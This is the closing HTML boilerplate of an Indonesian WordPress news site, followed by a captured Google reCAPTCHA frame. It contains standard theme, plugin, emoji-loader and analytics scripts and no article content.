				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://pwmjateng.com/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Cari" autocomplete="off" placeholder="Type and hit Enter" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Cari</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
				<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://pwmjateng.com/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Cari" autocomplete="off" placeholder="Cari" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Cari</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
						<div id="side-stream-container" class="container"></div>
				<div class="side-stream" id="side-stream-right" style="display:none; z-index:108; position:absolute; text-align:center; top:0px; width:200px; overflow:hidden;">
									</div>

				<div class="side-stream" id="side-stream-left"  style="display:none; z-index:108; position:absolute; text-align:center; top:0px; width:160px;height:600px; overflow:hidden;">
					<adsmu data-id="eyJpZCI6ImYxNjE4MzA2LWQ5NGYtNDg3MS04ZTEyLTkzNDY4YjQ3OTQxZCIsImRvbWFpbl9pZCI6ImUwZTk4NWU5LWFlYTEtNDQxYy1iMzk3LTcyOWU4ZmQ1YmViMiIsInNpemUiOiJ3aWRlIiwid2lkdGgiOjE2MCwiaGVpZ2h0Ijo2MDB9" height="600" width="160"></adsmu>				</div>
			<script type="text/javascript" src="https://pwmjateng.com/wp-content/plugins/wp-event-manager/assets/js/common.min.js?ver=3.2.2" id="wp-event-manager-common-js"></script>
<script type="text/javascript" src="https://pwmjateng.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://pwmjateng.com/wp-content/plugins/wp-event-manager/assets/js/jquery-timepicker/jquery.timepicker.min.js?ver=3.2.2" id="wp-event-manager-jquery-timepicker-js"></script>
<script type="text/javascript" src="https://pwmjateng.com/wp-content/plugins/wp-radio/assets/vendor/select2/select2.min.js?ver=4.0.11" id="select2-js"></script>
<script type="text/javascript" src="https://pwmjateng.com/wp-content/plugins/wp-radio/assets/vendor/jquery.hideseek.min.js?ver=3.1.9" id="jquery.hideseek-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"id","strings":{"mejs.download-file":"Unduh Berkas","mejs.install-flash":"Anda menggunakan peramban yang tidak terinstal pemutar Flash. Silakan hidupkan plugin pemutar Flash Anda atau unduh versi terakhirnya dari https://get.adobe.com/flashplayer/","mejs.fullscreen":"Selayar penuh","mejs.play":"Putar","mejs.pause":"Jeda","mejs.time-slider":"Penggeser Waktu","mejs.time-help-text":"Gunakan tuts Panah Kanan/Kiri untuk melompat satu detik, panah Atas/Bawah untuk melompat sepuluh detik.","mejs.live-broadcast":"Siaran Langsung","mejs.volume-help-text":"Gunakan Anak Panah Atas/Bawah untuk menaikkan atau menurunkan volume.","mejs.unmute":"Matikan Sunyi","mejs.mute":"Bisu","mejs.volume-slider":"Penggeser Volume","mejs.video-player":"Pemutar Video","mejs.audio-player":"Pemutar Audio","mejs.captions-subtitles":"Subteks/Subjudul","mejs.captions-chapters":"Bab","mejs.none":"Tak ada","mejs.afrikaans":"Bahasa Afrikanas","mejs.albanian":"Bahasa Albania","mejs.arabic":"Bahasa Arab","mejs.belarusian":"Bahasa Belarusia","mejs.bulgarian":"Bahasa Bulgaria","mejs.catalan":"Bahasa Katalan","mejs.chinese":"Bahasa Mandarin","mejs.chinese-simplified":"Bahasa Mandarin (Disederhanakan)","mejs.chinese-traditional":"Bahasa Mandarin (Tradisional)","mejs.croatian":"Bahasa Kroasia","mejs.czech":"Bahasa Ceko","mejs.danish":"Bahasa Denmark","mejs.dutch":"Bahasa Belanda","mejs.english":"Bahasa Inggris","mejs.estonian":"Bahasa Estonia","mejs.filipino":"Bahasa Filipino","mejs.finnish":"Bahasa Finlandia","mejs.french":"Bahasa Perancis","mejs.galician":"Bahasa Galikan","mejs.german":"Bahasa Jerman","mejs.greek":"Bahasa Yunani","mejs.haitian-creole":"Bahasa Kreol Haiti","mejs.hebrew":"Bahasa Ibrani","mejs.hindi":"Bahasa Hindi","mejs.hungarian":"Bahasa Hungaria","mejs.icelandic":"Bahasa Islandia","mejs.indonesian":"Bahasa Indonesia","mejs.irish":"Bahasa Irlandia","mejs.italian":"Bahasa Italia","mejs.japanese":"Bahasa Jepang","mejs.korean":"Bahasa Korea","mejs.latvian":"Bahasa Latvia","mejs.lithuanian":"Bahasa Lithuania","mejs.macedonian":"Bahasa Macedonia","mejs.malay":"Bahasa Melayu","mejs.maltese":"Bahasa Malta","mejs.norwegian":"Bahasa Norwegia","mejs.persian":"Bahasa Persia","mejs.polish":"Bahasa Polandia","mejs.portuguese":"Bahasa Portugis","mejs.romanian":"Bahasa Romania","mejs.russian":"Bahasa Russia","mejs.serbian":"Bahasa Serbia","mejs.slovak":"Bahasa Slovakia","mejs.slovenian":"Bahasa Slovenia","mejs.spanish":"Bahasa Spanyol","mejs.swahili":"Bahasa Swahili","mejs.swedish":"Bahasa Swedia","mejs.tagalog":"Bahasa Tagalog","mejs.thai":"Bahasa Thai","mejs.turkish":"Bahasa Turki","mejs.ukrainian":"Bahasa Ukraina","mejs.vietnamese":"Bahasa Vietnam","mejs.welsh":"Bahasa Welsh","mejs.yiddish":"Bahasa Yiddi"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pwmjateng.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://pwmjateng.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=2febbd8975ae4e2f21bb066ad56fdeeb" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pwmjateng.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=2febbd8975ae4e2f21bb066ad56fdeeb" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://pwmjateng.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pwmjateng.com/wp-includes/js/wp-util.min.js?ver=2febbd8975ae4e2f21bb066ad56fdeeb" id="wp-util-js"></script>
<script type="text/javascript" src="https://pwmjateng.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pwmjateng.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-radio-js-extra">
/* <![CDATA[ */
var wpRadio = {"pluginUrl":"https://pwmjateng.com/wp-content/plugins/wp-radio","ajaxUrl":"https://pwmjateng.com/wp-admin/admin-ajax.php","siteUrl":"https://pwmjateng.com","popupURL":"http://pwmjateng.com","nonce":"d86ad090bd","isPro":"","settings":{"stations_page":92077}};
//# sourceURL=wp-radio-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pwmjateng.com/wp-content/plugins/wp-radio/assets/js/frontend.js?ver=3.1.9" id="wp-radio-js"></script>
<script type="text/javascript" src="https://pwmjateng.com/wp-content/plugins/awsm-team/js/team.min.js?ver=1.3.3" id="awsm-team-js"></script>
<script type="text/javascript" id="tptn_tracker-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https://pwmjateng.com/","top_ten_id":"58327","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"1721619319"};
//# sourceURL=tptn_tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pwmjateng.com/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=4.1.1" id="tptn_tracker-js"></script>
<script type="text/javascript" id="tie-side-e3lan-js-extra">
/* <![CDATA[ */
var tie_side_e3lan = {"is_boxed":"","screen_width":"","side_margin":"15","margin_top":"700","margin_top_scroll":"150","left_ad_code":"\u003Cadsmu data-id=\"eyJpZCI6ImYxNjE4MzA2LWQ5NGYtNDg3MS04ZTEyLTkzNDY4YjQ3OTQxZCIsImRvbWFpbl9pZCI6ImUwZTk4NWU5LWFlYTEtNDQxYy1iMzk3LTcyOWU4ZmQ1YmViMiIsInNpemUiOiJ3aWRlIiwid2lkdGgiOjE2MCwiaGVpZ2h0Ijo2MDB9\" height=\"600\" width=\"160\"\u003E\u003C/adsmu\u003E","left_ad_width":"160","left_ad_height":"600","right_ad_code":"","right_ad_width":"200","right_ad_height":""};
//# sourceURL=tie-side-e3lan-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pwmjateng.com/wp-content/themes/jannah/assets/js/side-e3lan.js?ver=2febbd8975ae4e2f21bb066ad56fdeeb" id="tie-side-e3lan-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://pwmjateng.com/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\n\t\t\t\t\u003Cdiv class=\"spinner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce1\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce2\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce3\"\u003E \u003C/div\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E","type_to_search":"1","lang_no_results":"Tidak Ditemukan","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pwmjateng.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.5.1" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://pwmjateng.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.5.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://pwmjateng.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.5.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://pwmjateng.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.5.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://pwmjateng.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.5.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://pwmjateng.com/wp-content/themes/jannah/assets/js/live-search.js?ver=7.5.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://pwmjateng.com/wp-content/themes/jannah/assets/js/single.min.js?ver=7.5.1" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://pwmjateng.com/wp-includes/js/comment-reply.min.js?ver=2febbd8975ae4e2f21bb066ad56fdeeb" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://pwmjateng.com/wp-content/themes/jannah/assets/js/br-news.js?ver=7.5.1" id="tie-js-breaking-js"></script>
<script defer type="text/javascript" src="https://pwmjateng.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762997097" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pwmjateng.com/wp-includes/js/wp-emoji-release.min.js?ver=2febbd8975ae4e2f21bb066ad56fdeeb"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pwmjateng.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9aa30942d9924a4ba56c7555dd39a3d6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5Xhz0QejqcezGK0a5bhHPQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769041964363');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>